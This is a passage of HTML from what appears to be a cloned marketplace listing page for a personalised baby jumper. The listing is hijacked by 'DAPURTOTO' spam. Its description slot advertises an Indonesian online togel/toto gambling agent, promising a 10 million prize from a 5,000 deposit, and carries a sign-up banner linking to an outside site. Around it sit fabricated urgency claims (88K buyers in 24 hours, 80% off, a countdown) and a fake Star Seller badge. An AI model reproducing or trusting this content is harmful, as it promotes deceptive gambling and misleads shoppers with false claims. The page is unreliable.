							<a class="wt-text-link wt-text-link-underline" href="https://justopal.com.au/"><span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to DAPURTOTO </a>
						</div>
						<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
							<div class="wt-overlay__modal" data-overlay-modal>
								<button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
								<span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
								</button>
								<div data-report-item-form-container class="wt-display-none">
									<div class="wt-overlay__header report-item-step">
										<h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
									</div>
									<div class="wt-overlay__header report-item-step wt-display-none">
										<h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
										<h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
									</div>
									<form data-report-item-form action="/add_report.php" method="post">
										<div class="report-item-step">
											<div class="wt-select wt-mb-xs-3">
												<select class="wt-select__element" id="report-item-choices" data-report-item-choices>
													<optgroup>
													<option value="default">Pilih alasan…</option>
													<option value="order-problem">Ada masalah dengan pesanan saya</option>
													<option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
													<option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan DAPURTOTO</option>
													</optgroup>
												</select>
												<label for="report-item-choices" class="wt-screen-reader-only">Pilih alasan…</label>
											</div>
											<div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
												<p class="wt-mb-xs-2 prose">
													Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.
												</p>
												<p class="wt-mb-xs-2 ip-policy prose">
													Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke DAPURTOTO dengan membuka kasus.
												</p>
												<p class="wt-mb-xs-2 prose">
													<a href="/help/article/5307" target="_blank">Laporkan masalah dengan pesanan</a>
												</p>
											</div>
											<div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
												<p class="wt-mb-xs-2 prose">
													Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.
												</p>
												<p class="wt-mb-xs-2 prose">
													Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href='/legal/ip' target='_blank'>Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.
												</p>
											</div>
											<div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
												<div class="wt-mb-xs-2">
													<a href="/legal/sellers#allowed" target="_blank">Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan </a>
												</div>
												<div class="wt-mb-xs-2">
													<a href="/legal/prohibited" target="_blank">Lihat daftar barang dan bahan terlarang</a>
												</div>
												<div class="wt-mb-xs-4">
													<a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">Baca kebijakan konten dewasa kami</a>
												</div>
												<div data-report-reason class="wt-validation">
													<fieldset class="wt-mb-xs-4">
														<legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
														<div class="wt-radio wt-mb-xs-1">
															<input data-report-reason-input data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG">
															<label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
														</div>
														<div class="wt-radio wt-mb-xs-1">
															<input data-report-reason-input data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY">
															<label for="flag_pornographic">Itu pornografi</label>
														</div>
														<div class="wt-radio wt-mb-xs-1">
															<input data-report-reason-input data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
															<label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
														</div>
														<div class="wt-radio wt-mb-xs-1">
															<input data-report-reason-input data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY">
															<label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
														</div>
														<div class="wt-radio wt-mb-xs-1">
															<input data-report-reason-input data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
															<label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
														</div>
														<div class="wt-radio wt-mb-xs-1">
															<input data-report-reason-input data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
															<label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
														</div>
														<div class="wt-radio wt-mb-xs-1">
															<input data-report-reason-input data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT">
															<label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
														</div>
														<div class="wt-radio wt-mb-xs-1">
															<input data-report-reason-input data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
															<label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
														</div>
														<div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
													</fieldset>
												</div>
											</div>
										</div>
										<div class="report-item-step wt-display-none">
											<div data-report-comment class="wt-validation" tabindex="0">
												<label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
												<textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
												<div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
													<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Pastikan untuk menambahkan lebih banyak rincian.
												</div>
												<div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
													<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
												</div>
											</div>
										</div>
										<div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
											 Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
										</div>
										<div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
											<input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf"/>
											<input type="hidden" name="target_id" value="4302118744"/>
											<input type="hidden" name="target_type" value="listing"/>
											<input type='hidden' name='send_report' value='true'/>
											<input type='hidden' name='ref' value="unknown"/>
											<input type='hidden' name='platform' value="web"/>
											<input type='hidden' name='search_query' value=""/>
											<div class="wt-overlay__footer__cancel">
												<button data-report-back-button type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">Go back</button>
											</div>
											<div class="wt-overlay__footer__action">
												<button data-report-next-button type="button" class="wt-btn wt-btn--primary report-item-step">Next</button>
												<button data-report-submit-button type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">Submit report</button>
											</div>
										</div>
									</form>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="cart-col wt-order-xs-2 wt-mb-lg-5">
					<div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
						<div class="wt-mb-xs-1 wt-mt-xs-1">
							<div data-appears-component-name="DAPURTOTO-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"DAPURTOTO\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":4302118744,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformDAPURTOTOApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":4302118744,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
								<p class="wt-text-title-01 wt-sem-text-critical ">
									Banyak Disukai. 88K orang membeli ini dalam 24 jam terakhir.
								</p>
							</div>
						</div>
						<div class="wt-display-flex-xs wt-align-items-center">
							<div data-appears-component-name="price">
								<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap" data-selector="price-only" data-buy-box-region="price">
									<p class="wt-text-title-larger wt-mr-xs-1 wt-text-slime ">
										<span class="wt-screen-reader-only">Harga:</span>
										Rp 10.000-,
									</p>
									<p class="wt-text-caption wt-sem-text-secondary">
										<span class="wt-screen-reader-only">Normal:</span>
										<span class="wt-text-strikethrough ">Rp 100,000+</span>
									</p>
									<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
										<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
										Loading
									</div>
								</div>
							</div>
							<div class="wt-ml-xs-2">
								<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
								<strong>80% off</strong>
								</span>
							</div>
						</div>
						<div class="wt-mb-xs-1 ">
							<div id="sale-ending-soon-countdown">
								<p class="wt-text-title-01 wt-sem-text-monetary-value" data-24-hour-sale-wrapper>
									 Diskon segera berahir <span class='listing-24-sale-countdown' data-end-date='1757519999'>19:02:59</span>
								</p>
							</div>
						</div>
						<div data-buy-box-region="vat_messaging">
							<div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">Syarat dan ketentuan (berlaku)</div>
						</div>
						<div class="wt-mt-xs-1 wt-mb-xs-1">
							<div>
<div>Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau.</div>
</div>
<div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                            <p class="purchase-form__us-dollars-notice"><i></i>
                                           <a rel="nofollow noopener" href="https://sicepat.me/dapur4/">
                                            <img src="https://sikondegay.com/aset-amp/daftar-disini12.gif" width="90%" height="auto" alt="Daftar Sekarang">
                                             </a>
                                            </p>
                                        </div>
						</div>
						<div class="wt-mb-xs-3">
							<div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
								<div class="wt-display-inline-flex-xs wt-align-items-center ">
									<span class="wt-text-title-small">
									<a href="https://justopal.com.au/" class="wt-text-link-no-underline wt-sem-text-primary">DAPURTOTO</a>
									</span>
									&nbsp;
									<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
										<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
										<span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
										</button>
										<div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
											<p class="wt-mb-xs-1 wt-text-title-01">Star Seller</p>
											<p class="wt-text-caption">
												 Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
											</p>
										</div>
									</div>
								</div>
								<div class="wt-ml-xs-1">
									<div class="wt-text-link-no-underline review-stars-text-decoration-none">
										<a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
										<input type="hidden" name="initial-rating" value="4.8554"/>
										<input type="hidden" name="rating" value="4.8554"/>
										<span class="wt-screen-reader-only">5 out of 5 stars</span>
										<span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										</span>
										</span></a>
									</div>
								</div>
							</div>
						</div>
						<div class="wt-mb-xs-6 wt-mb-lg-0">
							<div data-buy-box>
								<div class="wt-mb-xs-3">
									<div data-appears-component-name="variations">
										<div data-selector="listing-page-variations">
											<div class="wt-validation wt-mb-xs-2" data-selector="listing-page-variation" data-variation-number="0">
												<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
													<label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-label--small" id="label-variation-selector-0">
													<span data-label>Color</span>
													</label>
												</div>
												<div class="wt-select">
													<select id="variation-selector-0" class="wt-select__element " data-variation-number="0" aria-labelledby="label-variation-selector-0">
														<option value="" selected>Select an option</option>
														<option value="5402702107">Sky Blue (Rp 385,057 - Rp 494,253)</option>
														<option value="5547581393">Baby Pink (Rp 385,057 - Rp 494,253)</option>
														<option value="5566506200">Apple Green (Rp 385,057 - Rp 494,253)</option>
														<option value="5379165717">Greyish Blue (Rp 327,586 - Rp 436,782)</option>
														<option value="5399428470">Lilac (Rp 327,586 - Rp 436,782)</option>
														<option value="5399428472">Light Green (Rp 327,586 - Rp 436,782)</option>
														<option value="5379165725">White (Rp 327,586 - Rp 436,782)</option>
														<option value="5379165733">Burgundy (Rp 327,586 - Rp 436,782)</option>
														<option value="5399428498">Light Pink (Rp 327,586 - Rp 436,782)</option>
														<option value="5379165747">Rose Pink (Rp 327,586 - Rp 436,782)</option>
														<option value="5379165753">Beige (Rp 327,586 - Rp 436,782)</option>
														<option value="5399428530">Golden Brown (Rp 327,586 - Rp 436,782)</option>
														<option value="5399428546">Apricot (Rp 327,586 - Rp 436,782)</option>
														<option value="5379165785">Brown (Rp 327,586 - Rp 436,782)</option>
														<option value="5399428566">Navy Blue (Rp 258,621 - Rp 436,782)</option>
														<option value="5399428574">Burnt Orange (Rp 327,586 - Rp 436,782)</option>
														<option value="5399428582">Snow White Sparkle (Rp 327,586 - Rp 436,782)</option>
													</select>
												</div>
												<div id="error-variation-selector-0" class="wt-validation__message wt-validation__message--is-hidden">
													<span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
													<p class="wt-text-body-small wt-display-inline">Please select an option</p>
												</div>
											</div>
											<div class="wt-validation wt-mb-xs-2" data-selector="listing-page-variation" data-variation-number="1">
												<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
													<label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-label--small" id="label-variation-selector-1">
													<span data-label>Size ∣ Add on</span>
													</label>
												</div>
												<div class="wt-select">
													<select id="variation-selector-1" class="wt-select__element " data-variation-number="1" aria-labelledby="label-variation-selector-1">
														<option value="" selected>Select an option</option>
														<option value="5379165675">1-3M∣Name Only (Rp 258,621 - Rp 385,057)</option>
														<option value="5379165679">1-3M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
														<option value="5399428414">3-6M∣Name Only (Rp 327,586 - Rp 385,057)</option>
														<option value="5399428416">3-6M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
														<option value="5379165681">3-6M∣Name+2Element (Rp 436,782 - Rp 494,253)</option>
														<option value="5399428422">6-9M∣Name Only (Rp 327,586 - Rp 385,057)</option>
														<option value="5399428426">6-9M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
														<option value="5379165683">6-9M∣Name+2Element (Rp 436,782 - Rp 494,253)</option>
														<option value="5399428430">9-12M∣Name Only (Rp 327,586 - Rp 385,057)</option>
														<option value="5379165687">9-12M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
														<option value="5379165693">9-12M∣Name+2Element (Rp 379,310 - Rp 494,253)</option>
														<option value="5399428440">12-18M∣Name Only (Rp 327,586 - Rp 385,057)</option>
														<option value="5379165697">12-18M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
														<option value="5379165701">12-18M∣Name+2Element (Rp 436,782 - Rp 494,253)</option>
														<option value="5379165703">18-24M∣Name Only (Rp 327,586 - Rp 385,057)</option>
														<option value="5399428448">18-24M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
														<option value="5399428452">18-24M∣Name+2Element (Rp 436,782 - Rp 494,253)</option>
														<option value="5379165707">2-3T∣Name Only (Rp 327,586 - Rp 385,057)</option>
														<option value="5399428456">2-3T∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
														<option value="5399428458">3-4T∣Name Only (Rp 327,586 - Rp 385,057)</option>
														<option value="5379165713">3-4T∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
														<option value="5379165715">4-5T∣Name Only (Rp 327,586 - Rp 385,057)</option>
														<option value="5399428462">4-5T∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
													</select>
												</div>
												<div id="error-variation-selector-1" class="wt-validation__message wt-validation__message--is-hidden">
													<span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
													<p class="wt-text-body-small wt-display-inline">Please select an option</p>
												</div>
											</div>
										</div>
									</div>
									<div class="wt-validation wt-mb-xs-2" data-selector="listing-page-personalization" data-personalization-required>
										<div class="wt-content-toggle">
											<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-selector="enhanced-perso-content-toggle" data-wt-content-toggle="true" data-animate="true" aria-controls="enhanced-perso-content">
											<span class="wt-icon wt-icon--smaller-xs" data="button-icon-add"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
											<span class="wt-icon wt-icon--smaller-xs wt-display-none" data="button-icon-minus"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/></svg></span>
											<span class="wt-ml-xs-1 wt-width-full wt-text-title-small">Add personalization</span>
											</button>
											<div id="enhanced-perso-content" class="wt-content-toggle__body">
												<div data-appears-component-name="personalization" data-appears-event-data='{"listing_id":4302118744,"personalization_field_count":1}'>
													<ul data-clg-id="WtList" class="wt-list wt-list-unstyled wt-validation wt-text-body" role="list">
														<li id="perso-field-1387136736832" data-field-id="1387136736832" data-is-required="true" class="wt-mt-xs-2">
															<div class="wt-display-flex-xs wt-justify-content-space-between">
																<label for="perso-input-1387136736832" class="wt-label wt-label--small" data-label-container data-label-translation="" data-label-original="">
																<span data-label>Personalization</span>
																</label>
															</div>
															<div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
																<p data-instructions>
																	 1. Enter Name/Text<br>
																	2. Color of Yarn (Default color is white yarn if none selected)<br>
																	<br>
																	*This is oversized jumper, select one size smaller for a more fitting look
																</p>
															</div>
															<textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
																<div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
																	<div class="wt-mr-xs-1">
																		<span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none" data-selector="personalization-error-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
																	</div>
																	<div class="wt-text-body-small" data-selector="personalization-error" data-character-limit-error="You’ve reached the limit!" data-empty-error="This field is required"></div>
																</div>
																<div data-selector="listing-page-personalization-character-remaining" class="wt-text-caption wt-text-right-xs wt-mt-xs-1" data-max-char-count="1024">0/1024</div>
															</div>
														</li>
													</ul>
												</div>
											</div>
										</div>
									</div>
									<div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
										<div data-selector="listing-page-quantity">
											<label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small">Quantity</label>
											<div data-clg-id="WtSelect" class="wt-select ">
												<select id="listing-page-quantity-select" class="wt-select__element">
													<option value="1" selected>1</option>
													<option value="2">2</option>
													<option value="3">3</option>
													<option value="4">4</option>
													<option value="5">5</option>
													<option value="6">6</option>
													<option value="7">7</option>
													<option value="8">8</option>
													<option value="9">9</option>
													<option value="10">10</option>
													<option value="11">11</option>
													<option value="12">12</option>
													<option value="13">13</option>
													<option value="14">14</option>
													<option value="15">15</option>
													<option value="16">16</option>
													<option value="17">17</option>
													<option value="18">18</option>
													<option value="19">19</option>
													<option value="20">20</option>
													<option value="21">21</option>
													<option value="22">22</option>
													<option value="23">23</option>
													<option value="24">24</option>
													<option value="25">25</option>
													<option value="26">26</option>
													<option value="27">27</option>
													<option value="28">28</option>
													<option value="29">29</option>
													<option value="30">30</option>
													<option value="31">31</option>
													<option value="32">32</option>
													<option value="33">33</option>
													<option value="34">34</option>
													<option value="35">35</option>
													<option value="36">36</option>
													<option value="37">37</option>
													<option value="38">38</option>
													<option value="39">39</option>
													<option value="40">40</option>
													<option value="41">41</option>
													<option value="42">42</option>
													<option value="43">43</option>
													<option value="44">44</option>
													<option value="45">45</option>
													<option value="46">46</option>
													<option value="47">47</option>
													<option value="48">48</option>
													<option value="49">49</option>
													<option value="50">50</option>
													<option value="51">51</option>
													<option value="52">52</option>
													<option value="53">53</option>
													<option value="54">54</option>
													<option value="55">55</option>
													<option value="56">56</option>
													<option value="57">57</option>
													<option value="58">58</option>
													<option value="59">59</option>
													<option value="60">60</option>
													<option value="61">61</option>
													<option value="62">62</option>
													<option value="63">63</option>
													<option value="64">64</option>
													<option value="65">65</option>
													<option value="66">66</option>
													<option value="67">67</option>
													<option value="68">68</option>
													<option value="69">69</option>
													<option value="70">70</option>
													<option value="71">71</option>
													<option value="72">72</option>
													<option value="73">73</option>
													<option value="74">74</option>
													<option value="75">75</option>
													<option value="76">76</option>
													<option value="77">77</option>
													<option value="78">78</option>
													<option value="79">79</option>
													<option value="80">80</option>
													<option value="81">81</option>
													<option value="82">82</option>
													<option value="83">83</option>
													<option value="84">84</option>
													<option value="85">85</option>
													<option value="86">86</option>
													<option value="87">87</option>
													<option value="88">88</option>
													<option value="89">89</option>
													<option value="90">90</option>
													<option value="91">91</option>
													<option value="92">92</option>
													<option value="93">93</option>
													<option value="94">94</option>
													<option value="95">95</option>
													<option value="96">96</option>
													<option value="97">97</option>
													<option value="98">98</option>
													<option value="99">99</option>
													<option value="100">100</option>
													<option value="101">101</option>
													<option value="102">102</option>
													<option value="103">103</option>
													<option value="104">104</option>
													<option value="105">105</option>
													<option value="106">106</option>
													<option value="107">107</option>
													<option value="108">108</option>
													<option value="109">109</option>
													<option value="110">110</option>
													<option value="111">111</option>
													<option value="112">112</option>
													<option value="113">113</option>
													<option value="114">114</option>
													<option value="115">115</option>
													<option value="116">116</option>
													<option value="117">117</option>
													<option value="118">118</option>
													<option value="119">119</option>
													<option value="120">120</option>
													<option value="121">121</option>
													<option value="122">122</option>
													<option value="123">123</option>
													<option value="124">124</option>
													<option value="125">125</option>
													<option value="126">126</option>
													<option value="127">127</option>
													<option value="128">128</option>
													<option value="129">129</option>
